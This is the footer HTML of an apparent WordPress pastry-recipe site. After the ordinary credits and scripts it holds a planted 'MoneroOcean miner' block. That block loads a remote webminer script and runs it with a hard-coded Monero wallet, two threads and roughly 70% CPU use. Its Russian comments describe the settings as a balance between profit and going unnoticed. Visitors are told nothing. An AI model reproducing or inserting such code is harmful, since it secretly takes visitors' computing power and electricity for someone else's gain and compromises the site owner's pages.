		<ul class="credit" role="contentinfo">
						<li class="copyright">Copyright &copy; 2026 <a href="https://secretosdepasteleria.com/">.</a></li>
			<li class="wp-credit">
				Proudly powered by <a href="https://wordpress.org/" >WordPress.</a>
			</li>
			<li>
				Theme: Zuki by <a href="https://www.elmastudio.de/en/" rel="designer">Elmastudio</a>.			</li>
					</ul><!-- end .credit -->
	</div><!-- end #site-info -->

</footer><!-- end #colophon -->
</div><!-- end #main-wrap -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zuki%202\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>
